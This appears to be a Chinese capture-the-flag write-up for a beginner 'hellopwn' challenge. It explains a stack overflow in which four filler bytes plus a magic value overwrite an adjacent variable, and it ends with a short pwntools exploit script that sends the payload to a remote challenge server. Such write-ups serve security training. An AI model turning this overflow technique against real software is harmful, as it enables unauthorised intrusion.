文件下载地址:

链接:https://pan.baidu.com/s/1Qp1fxOU8b4VobwSIouK7OQ

提取码:g47i

0x01.分析



checksec:

64位程序,开启NX。

源码:

流程很简单,只要保证106c这个变量的值等于后面这个数字就可以了,前面有read函数,明显的栈溢出,只要想办法修改下面这个变量的值就行了。

发现这两个变量的差值为4,所以只需要溢出的时候填充四个字节的无效信息,再填充后面那个数字,就可去执行sub函数,拿到flag。



0x02.exp

##!/usr/bin/env python

from pwn import*

r=remote("111.198.29.45",44362)

#r=process('./hellopwn')

payload=4*'A'+p64(1853186401)

r.recvuntil("bof")

r.sendline(payload)

r.interactive()